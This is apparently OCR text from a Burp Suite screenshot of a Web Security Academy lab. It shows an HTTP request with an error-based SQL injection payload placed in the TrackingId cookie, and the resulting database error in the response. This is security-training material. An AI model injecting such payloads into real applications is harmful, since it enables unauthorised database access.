 Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a9c005903b43a19a76a9f99009400ce.web-security-academy.net
3 Cookie: TrackingId=Te9XggW6WX7dbQz7' AND CAST((SELECT 1) AS
int)--; session=Ee2zPSrmKKBIOcYhRplYA9i4RzLdVJIZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render \n
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: argument of AND must be type
boolean, not type integer
46 Position: 63
</h4>